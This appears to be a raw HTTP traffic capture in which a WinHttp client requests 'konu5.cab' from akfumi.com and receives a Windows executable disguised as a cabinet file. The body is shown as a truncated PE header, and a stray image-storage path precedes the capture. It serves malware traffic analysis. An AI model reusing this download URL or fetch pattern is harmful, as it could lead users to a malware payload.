 GET /ryfu/bary.php?l=konu5.cab HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: akfumi.com

HTTP/1.1 200 OK
Date: Tue, 13 Oct 2020 16:04:00 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.34
Content-Description: File Transfer
Content-Disposition: attachment; filename="konu5.cab"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 122880
Connection: close
Content-Type: application/octet-stream

MZ......................@.............................................
.!..L.!This program cannot be run in DOS mode.

$.......................S.H.....S.J.....S.K...............................*...
..........D.......D.F.....D.......Rich....................PE..L....=.]........
...!.....D...........d.......`............................................@...
..............................<...
(.......h...............................T...............................@.....